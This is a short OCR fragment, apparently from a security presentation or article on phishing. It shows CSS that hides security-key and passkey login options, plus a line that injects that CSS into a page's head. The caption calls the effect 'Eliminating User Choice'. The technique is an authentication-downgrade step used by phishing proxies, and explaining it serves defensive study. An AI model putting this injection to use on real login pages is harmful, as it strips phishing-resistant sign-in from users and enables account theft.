
div[data-value="FidoKey"],

    div[data-test-cred-id="7"],

    div[aria-label*="security 
key"],

    div[aria-label*="Face, 
fingerprint, PIN or security 
key"] {

    display: none !important;

    }

content = content.replace(‘</head>’,
fidoHideCSS + ‘</head>’);
Visual Impact: Eliminating User Choice